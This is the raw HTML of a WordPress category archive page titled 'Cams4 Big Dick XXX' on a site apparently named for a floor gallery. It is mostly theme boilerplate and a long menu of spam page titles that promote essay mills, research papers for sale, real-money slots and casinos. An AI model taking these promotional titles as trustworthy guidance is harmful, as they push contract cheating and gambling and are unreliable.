

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://thefloorgallery.ie/wp/category/cams4-big-dick-xxx-2/
body_size: 33433
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head>

		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >

		<link rel="profile" href="https://gmpg.org/xfn/11">

		<title>Cams4 Big Dick XXX &#8211; My Blog</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Feed" href="http://thefloorgallery.ie/wp/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Comments Feed" href="http://thefloorgallery.ie/wp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My Blog &raquo; Cams4 Big Dick XXX Category Feed" href="http://thefloorgallery.ie/wp/category/cams4-big-dick-xxx-2/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/thefloorgallery.ie\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.18"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://thefloorgallery.ie/wp/wp-includes/css/dist/block-library/style.min.css?ver=5.3.18' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css'  href='http://thefloorgallery.ie/wp/wp-content/themes/twentytwenty/style.css?ver=1.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css'  href='http://thefloorgallery.ie/wp/wp-content/themes/twentytwenty/print.css?ver=1.1' media='print' />
<script src='http://thefloorgallery.ie/wp/wp-content/themes/twentytwenty/assets/js/index.js?ver=1.1' async></script>
<link rel='https://api.w.org/' href='http://thefloorgallery.ie/wp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://thefloorgallery.ie/wp/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://thefloorgallery.ie/wp/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.18" />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	</head>

	<body class="archive category category-cams4-big-dick-xxx-2 category-66 enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible">

		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
		<header id="site-header" class="header-footer-group" role="banner">

			<div class="header-inner section-inner">

				<div class="header-titles-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>								</span>
								<span class="toggle-text">Search</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-titles">

						<div class="site-title faux-heading"><a href="http://thefloorgallery.ie/wp/">My Blog</a></div><div class="site-description">My WordPress Blog</div><!-- .site-description -->
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle" data-toggle-target=".menu-modal"  data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="26" height="7" viewBox="0 0 26 7"><path fill-rule="evenodd" d="M332.5,45 C330.567003,45 329,43.4329966 329,41.5 C329,39.5670034 330.567003,38 332.5,38 C334.432997,38 336,39.5670034 336,41.5 C336,43.4329966 334.432997,45 332.5,45 Z M342,45 C340.067003,45 338.5,43.4329966 338.5,41.5 C338.5,39.5670034 340.067003,38 342,38 C343.932997,38 345.5,39.5670034 345.5,41.5 C345.5,43.4329966 343.932997,45 342,45 Z M351.5,45 C349.567003,45 348,43.4329966 348,41.5 C348,39.5670034 349.567003,38 351.5,38 C353.432997,38 355,39.5670034 355,41.5 C355,43.4329966 353.432997,45 351.5,45 Z" transform="translate(-329 -38)" /></svg>							</span>
							<span class="toggle-text">Menu</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
							<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

								<ul class="primary-menu reset-list-style">

								<li class="page_item page-item-9962"><a href="http://thefloorgallery.ie/wp/9962-2/">#9962 (no title)</a></li>
<li class="page_item page-item-9964"><a href="http://thefloorgallery.ie/wp/9964-2/">#9964 (no title)</a></li>
<li class="page_item page-item-10049"><a href="http://thefloorgallery.ie/wp/10049-2/">#10049 (no title)</a></li>
<li class="page_item page-item-10051"><a href="http://thefloorgallery.ie/wp/10051-2/">#10051 (no title)</a></li>
<li class="page_item page-item-10071"><a href="http://thefloorgallery.ie/wp/10071-2/">#10071 (no title)</a></li>
<li class="page_item page-item-10073"><a href="http://thefloorgallery.ie/wp/10073-2/">#10073 (no title)</a></li>
<li class="page_item page-item-11041"><a href="http://thefloorgallery.ie/wp/11041-2/">#11041 (no title)</a></li>
<li class="page_item page-item-11118"><a href="http://thefloorgallery.ie/wp/11118-2/">#11118 (no title)</a></li>
<li class="page_item page-item-11120"><a href="http://thefloorgallery.ie/wp/11120-2/">#11120 (no title)</a></li>
<li class="page_item page-item-11132"><a href="http://thefloorgallery.ie/wp/11132-2/">#11132 (no title)</a></li>
<li class="page_item page-item-11314"><a href="http://thefloorgallery.ie/wp/11314-2/">#11314 (no title)</a></li>
<li class="page_item page-item-11524"><a href="http://thefloorgallery.ie/wp/11524-2/">#11524 (no title)</a></li>
<li class="page_item page-item-11565"><a href="http://thefloorgallery.ie/wp/11565-2/">#11565 (no title)</a></li>
<li class="page_item page-item-12253"><a href="http://thefloorgallery.ie/wp/12253-2/">#12253 (no title)</a></li>
<li class="page_item page-item-12427"><a href="http://thefloorgallery.ie/wp/12427-2/">#12427 (no title)</a></li>
<li class="page_item page-item-12632"><a href="http://thefloorgallery.ie/wp/12632-2/">#12632 (no title)</a></li>
<li class="page_item page-item-12614"><a href="http://thefloorgallery.ie/wp/3-tips-for-writing-a-professional-custom-research-paper/">3 Tips for Writing a Professional Custom Research Paper</a></li>
<li class="page_item page-item-12541"><a href="http://thefloorgallery.ie/wp/4-reasons-why-you-should-purchase-custom-essays-online/">4 Reasons Why You Should Purchase Custom Essays Online</a></li>
<li class="page_item page-item-11294"><a href="http://thefloorgallery.ie/wp/a-guide-to-improving-your-essay-writing-skills/">A Guide to Improving Your Essay Writing Skills</a></li>
<li class="page_item page-item-11079"><a href="http://thefloorgallery.ie/wp/advantages-of-playing-online-slot-games/">Advantages of Playing Online Slot Games</a></li>
<li class="page_item page-item-12500"><a href="http://thefloorgallery.ie/wp/affordable-essay-writing-everything-you-need-to-learn-about-essay-writing/">Affordable Essay Writing &#8211; Everything You Need to Learn about Essay Writing</a></li>
<li class="page_item page-item-12512"><a href="http://thefloorgallery.ie/wp/apply-pattern-matching-to-write-an-essay/">Apply Pattern Matching to Write an Essay</a></li>
<li class="page_item page-item-11252"><a href="http://thefloorgallery.ie/wp/best-online-slots-to-win-real-money/">Best Online Slots to Win Real Money</a></li>
<li class="page_item page-item-923"><a href="http://thefloorgallery.ie/wp/can-you-get-help-with-your-essay/">Can You Get Help With Your Essay? </p></a></li>
<li class="page_item page-item-11324"><a href="http://thefloorgallery.ie/wp/casino-slot-machines-have-evolved-over-the-years/">Casino Slot Machines Have Evolved Over the years</a></li>
<li class="page_item page-item-12366"><a href="http://thefloorgallery.ie/wp/cheap-essay-writing-services-why-you-need-good-service-from-affordable-essay-writing-providers/">Cheap Essay Writing Services &#8211; Why You Need Good Service From Affordable Essay Writing Providers</a></li>
<li class="page_item page-item-9812"><a href="http://thefloorgallery.ie/wp/choosing-a-mobile-casino/">Choosing a Mobile Casino</a></li>
<li class="page_item page-item-11134"><a href="http://thefloorgallery.ie/wp/choosing-live-casino-games-online/">Choosing Live Casino Games Online</a></li>
<li class="page_item page-item-316"><a href="http://thefloorgallery.ie/wp/compose-your-essay-successfully/">Compose Your Essay Successfully</a></li>
<li class="page_item page-item-321"><a href="http://thefloorgallery.ie/wp/could-you-get-a-great-grade-in-an-essay-next-day-after-the-night-before/">Could You Get a Great Grade in an Essay Next Day After the Night Before? </p></a></li>
<li class="page_item page-item-821"><a href="http://thefloorgallery.ie/wp/custom-research-paper-tools/">Custom Research Paper Tools</a></li>
<li class="page_item page-item-106"><a href="http://thefloorgallery.ie/wp/do-you-need-help-with-urgent-essays/">Do You Need Help With Urgent Essays? </p></a></li>
<li class="page_item page-item-12624"><a href="http://thefloorgallery.ie/wp/essay-assist-where-would-i-find-free-sample-essays-online/">Essay Assist &#8211; Where Would I Find Free Sample Essays Online? </p></a></li>
<li class="page_item page-item-925"><a href="http://thefloorgallery.ie/wp/essay-service/">Essay Service</a></li>
<li class="page_item page-item-57"><a href="http://thefloorgallery.ie/wp/essay-service-suggestions-to-help-students-write-an-effective-essay/">Essay Service Suggestions To Help Students Write An Effective Essay</a></li>
<li class="page_item page-item-467"><a href="http://thefloorgallery.ie/wp/essay-writer-hiring-tips/">Essay Writer Hiring Tips</a></li>
<li class="page_item page-item-12554"><a href="http://thefloorgallery.ie/wp/essay-writers/">Essay Writers</a></li>
<li class="page_item page-item-940"><a href="http://thefloorgallery.ie/wp/essay-writing-how-to-make-great-grades-using-an-urgent-essay/">Essay Writing &#8211; How To Make Great Grades Using an Urgent Essay</a></li>
<li class="page_item page-item-12494"><a href="http://thefloorgallery.ie/wp/essay-writing-how-to-write-good-argumentative-essays/">Essay Writing &#8211; How To Write Good Argumentative Essays</a></li>
<li class="page_item page-item-889"><a href="http://thefloorgallery.ie/wp/essay-writing-services/">Essay Writing Services</a></li>
<li class="page_item page-item-12498"><a href="http://thefloorgallery.ie/wp/essay-writing-services-2/">Essay Writing Services</a></li>
<li class="page_item page-item-55"><a href="http://thefloorgallery.ie/wp/essay-writing-techniques-writing-an-essay-online/">Essay Writing Techniques &#8211; Writing an Essay Online</a></li>
<li class="page_item page-item-12205"><a href="http://thefloorgallery.ie/wp/essay-writing-tips-writing-a-superb-essay/">Essay Writing Tips &#8211; Writing a Superb Essay</a></li>
<li class="page_item page-item-12194"><a href="http://thefloorgallery.ie/wp/essay-writing-tips-for-online-airmassers/">Essay Writing Tips For Online Airmassers</a></li>
<li class="page_item page-item-273"><a href="http://thefloorgallery.ie/wp/essay-writing-tips-for-students/">Essay Writing Tips For Students</a></li>
<li class="page_item page-item-318"><a href="http://thefloorgallery.ie/wp/essay-writing-how-to-compose-your-custom-essay/">Essay Writing: How to Compose Your Custom Essay</a></li>
<li class="page_item page-item-12607"><a href="http://thefloorgallery.ie/wp/finding-the-perfect-term-paper-writer/">Finding the Perfect Term Paper Writer</a></li>
<li class="page_item page-item-11160"><a href="http://thefloorgallery.ie/wp/free-slots-no-downloads/">Free Slots No Downloads</a></li>
<li class="page_item page-item-9816"><a href="http://thefloorgallery.ie/wp/free-slots-no-downloads-in-canada/">Free Slots No Downloads in Canada</a></li>
<li class="page_item page-item-10077"><a href="http://thefloorgallery.ie/wp/free-slots-that-do-not-require-download-are-a-great-way-to-earn-money-online/">Free Slots That Do Not Require Download Are A Great Way To Earn Money Online</a></li>
<li class="page_item page-item-2901"><a href="http://thefloorgallery.ie/wp/free-slots-with-no-download/">Free Slots With No Download</a></li>
<li class="page_item page-item-237"><a href="http://thefloorgallery.ie/wp/get-paid-to-do-your-homework-where-to-buy-essay-online/">Get Paid to Do Your Homework &#8211; Where To Buy Essay Online</a></li>
<li class="page_item page-item-35"><a href="http://thefloorgallery.ie/wp/great-research-paper-writing/">Great Research Paper Writing</a></li>
<li class="page_item page-item-12429"><a href="http://thefloorgallery.ie/wp/grow-without-download/">Grow Without Download</a></li>
<li class="page_item page-item-809"><a href="http://thefloorgallery.ie/wp/helping-students-with-custom-essays/">Helping Students With Custom Essays</a></li>
<li class="page_item page-item-11049"><a href="http://thefloorgallery.ie/wp/how-to-avoid-a-problem-with-unlawful-gambling-in-the-united-states/">How to Avoid a Problem With Unlawful Gambling in the United States</a></li>
<li class="page_item page-item-12620"><a href="http://thefloorgallery.ie/wp/how-to-choose-an-online-essay-service/">How to Choose an Online Essay Service</a></li>
<li class="page_item page-item-12580"><a href="http://thefloorgallery.ie/wp/how-to-choose-cheap-research-paper-writing-services/">How To Choose Cheap Research Paper Writing Services</a></li>
<li class="page_item page-item-11158"><a href="http://thefloorgallery.ie/wp/how-to-choose-term-paper-writing-services/">How to Choose Term Paper Writing Services</a></li>
<li class="page_item page-item-932"><a href="http://thefloorgallery.ie/wp/how-to-choose-the-ideal-service-providers/">How to Choose the Ideal Service Providers</a></li>
<li class="page_item page-item-855"><a href="http://thefloorgallery.ie/wp/how-to-compose-an-urgent-essay/">How to Compose an Urgent Essay</a></li>
<li class="page_item page-item-869"><a href="http://thefloorgallery.ie/wp/how-to-compose-my-essay-simple-measures-that-will-help-you-learn-how-to-compose-my-essay/">How to Compose My Essay &#8211; Simple Measures That Will Help You Learn How to Compose My Essay</a></li>
<li class="page_item page-item-12562"><a href="http://thefloorgallery.ie/wp/how-to-compose-my-library-for-me/">How to Compose My Library For Me</a></li>
<li class="page_item page-item-829"><a href="http://thefloorgallery.ie/wp/how-to-compose-your-own-essays/">How to Compose Your Own Essays</a></li>
<li class="page_item page-item-12628"><a href="http://thefloorgallery.ie/wp/how-to-employ-a-legitimate-essay-writer-service/">How to Employ a Legitimate Essay Writer Service</a></li>
<li class="page_item page-item-11310"><a href="http://thefloorgallery.ie/wp/how-to-play-online-for-free/">How to play online for free</a></li>
<li class="page_item page-item-10075"><a href="http://thefloorgallery.ie/wp/how-to-play-the-bier-haus-slot-machine-online-free/">How to Play the Bier Haus Slot Machine Online Free</a></li>
<li class="page_item page-item-3163"><a href="http://thefloorgallery.ie/wp/how-to-select-the-best-online-casino-real-money-slots-for-you/">How To Select The Best Online Casino Real Money Slots For You</a></li>
<li class="page_item page-item-12380"><a href="http://thefloorgallery.ie/wp/how-to-select-the-finest-research-paper-writing-service/">How to Select the Finest Research Paper Writing Service? </p></a></li>
<li class="page_item page-item-12272"><a href="http://thefloorgallery.ie/wp/how-to-write-a-research-paper/">How To Write A Research Paper</a></li>
<li class="page_item page-item-12599"><a href="http://thefloorgallery.ie/wp/how-to-write-a-research-paper-for-sale/">How to Write a Research Paper For Sale</a></li>
<li class="page_item page-item-12260"><a href="http://thefloorgallery.ie/wp/how-to-write-an-essay-structure-and-planning/">How to Write an Essay &#8211; Structure and Planning</a></li>
<li class="page_item page-item-12289"><a href="http://thefloorgallery.ie/wp/how-to-write-essays-and-the-top-techniques-to-improve-your-essay-writing-skills/">How To Write Essays And The Top Techniques To Improve Your Essay Writing Skills</a></li>
<li class="page_item page-item-921"><a href="http://thefloorgallery.ie/wp/how-to-write-my-essay/">How to Write My Essay</a></li>
<li class="page_item page-item-12537"><a href="http://thefloorgallery.ie/wp/how-to-write-my-essay-2-suggestions-to-hire-a-fantastic-essay-writer/">How to Write My Essay &#8211; 2 Suggestions to Hire a Fantastic Essay Writer</a></li>
<li class="page_item page-item-929"><a href="http://thefloorgallery.ie/wp/how-to-write-my-essay-for-me/">How to Write My Essay For Me</a></li>
<li class="page_item page-item-12370"><a href="http://thefloorgallery.ie/wp/how-to-write-my-paper-with-the-academic-essay-service/">How to Write My Paper With the Academic Essay Service</a></li>
<li class="page_item page-item-12473"><a href="http://thefloorgallery.ie/wp/ideas-to-make-your-essay-next-day/">Ideas to Make Your Essay Next Day</a></li>
<li class="page_item page-item-12522"><a href="http://thefloorgallery.ie/wp/just-how-much-time-does-it-take-to-write-a-custom-essay/">Just how Much Time Does it Take to Write a Custom Essay? </p></a></li>
<li class="page_item page-item-12523"><a href="http://thefloorgallery.ie/wp/learn-about-urgent-essay-writing-service/">Learn About Urgent Essay Writing Service</a></li>
<li class="page_item page-item-12506"><a href="http://thefloorgallery.ie/wp/making-your-pages-sounds-beautiful/">Making Your Pages Sounds Beautiful</a></li>
<li class="page_item page-item-3269"><a href="http://thefloorgallery.ie/wp/online-gambling-what-makes-it-so-popular/">Online Gambling &#8211; What Makes It So Popular? </p></a></li>
<li class="page_item page-item-12200"><a href="http://thefloorgallery.ie/wp/paying-attention-for-your-punctuation-and-grammar/">Paying Attention For Your Punctuation and Grammar</a></li>
<li class="page_item page-item-12357"><a href="http://thefloorgallery.ie/wp/ph-d-students-should-compose-my-research-paper-for-themself/">Ph.D.. </p>Students Should Compose My Research Paper For Themself</a></li>
<li class="page_item page-item-2980"><a href="http://thefloorgallery.ie/wp/play-free-slot-machines-online/">Play Free Slot Machines Online</a></li>
<li class="page_item page-item-11172"><a href="http://thefloorgallery.ie/wp/play-free-slots-machines-to-win-real-money/">Play Free Slots Machines to win real money</a></li>
<li class="page_item page-item-11051"><a href="http://thefloorgallery.ie/wp/playing-free-slots-with-demo-mode/">Playing Free Slots With Demo Mode</a></li>
<li class="page_item page-item-3"><a href="http://thefloorgallery.ie/wp/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11764"><a href="http://thefloorgallery.ie/wp/purchase-research-papers-from-a-professional-writer/">Purchase Research Papers From a Professional Writer</a></li>
<li class="page_item page-item-11081"><a href="http://thefloorgallery.ie/wp/real-money-slots/">Real Money Slots</a></li>
<li class="page_item page-item-12276"><a href="http://thefloorgallery.ie/wp/research-paper-assistance-is-crucial-if-youd-like-your-research-paper-to-be-accepted/">Research Paper Assistance Is Crucial If You&#8217;d like Your Research Paper to Be Accepted</a></li>
<li class="page_item page-item-946"><a href="http://thefloorgallery.ie/wp/research-paper-assistance-services/">Research Paper Assistance Services</a></li>
<li class="page_item page-item-260"><a href="http://thefloorgallery.ie/wp/research-paper-for-sale-discover-information-for-your-business-needs/">Research Paper For Sale &#8211; Discover Information For Your Business Needs</a></li>
<li class="page_item page-item-12376"><a href="http://thefloorgallery.ie/wp/research-paper-writing-find-out-how-to-decide-on-research-paper-writing-prerequisites/">Research Paper Writing &#8211; Find out How to Decide on Research Paper Writing Prerequisites</a></li>
<li class="page_item page-item-12211"><a href="http://thefloorgallery.ie/wp/research-paper-writing-writing-a-research-paper-that-can-stick-out-from-other-written-papers/">Research Paper Writing &#8211; Writing A Research Paper That Can Stick out From Other Written Papers</a></li>
<li class="page_item page-item-567"><a href="http://thefloorgallery.ie/wp/research-paper-writing-organizing-your-ideas-and-your-composing/">Research Paper Writing: Organizing Your Ideas And Your Composing</a></li>
<li class="page_item page-item-12550"><a href="http://thefloorgallery.ie/wp/research-papers-for-sale-find-research-papers-online-for-sale/">Research Papers For Sale &#8211; Find Research Papers Online For Sale</a></li>
<li class="page_item page-item-12296"><a href="http://thefloorgallery.ie/wp/research-papers-for-sale-step-by-step-guide/">Research Papers For Sale &#8211; Step by Step Guide</a></li>
<li class="page_item page-item-2"><a href="http://thefloorgallery.ie/wp/sample-page/">Sample Page</a></li>
<li class="page_item page-item-323"><a href="http://thefloorgallery.ie/wp/selecting-a-quality-research-paper-writing-business/">Selecting A Quality Research Paper Writing Business</a></li>
<li class="page_item page-item-468"><a href="http://thefloorgallery.ie/wp/strategies-for-a-great-custom-research-paper/">Strategies For a Great Custom Research Paper</a></li>
<li class="page_item page-item-12564"><a href="http://thefloorgallery.ie/wp/suggestions-on-how-to-select-the-best-essay-writer/">Suggestions on How to Select the Best Essay Writer</a></li>
<li class="page_item page-item-12196"><a href="http://thefloorgallery.ie/wp/suggestions-to-hire-the-best-research-paper-writing-service-provider/">Suggestions to Hire The Best Research Paper Writing Service Provider</a></li>
<li class="page_item page-item-3123"><a href="http://thefloorgallery.ie/wp/taking-advantage-of-welcome-bonus-benefits-at-online-casinos/">Taking Advantage of Welcome Bonus Benefits at Online Casinos</a></li>
<li class="page_item page-item-12479"><a href="http://thefloorgallery.ie/wp/the-advantages-of-working-with-a-professional-term-paper-writer/">The Advantages of Working with a Professional Term Paper Writer</a></li>
<li class="page_item page-item-11043"><a href="http://thefloorgallery.ie/wp/the-best-bitcoin-casino/">The Best Bitcoin Casino</a></li>
<li class="page_item page-item-12475"><a href="http://thefloorgallery.ie/wp/the-importance-of-research-paper-writing-service/">The Importance of Research Paper Writing Service</a></li>
<li class="page_item page-item-12340"><a href="http://thefloorgallery.ie/wp/tips-for-good-research-paper-writing/">Tips For Good Research Paper Writing</a></li>
<li class="page_item page-item-11326"><a href="http://thefloorgallery.ie/wp/tips-on-finding-the-perfect-research-paper-writer/">Tips on Finding the Perfect Research Paper Writer</a></li>
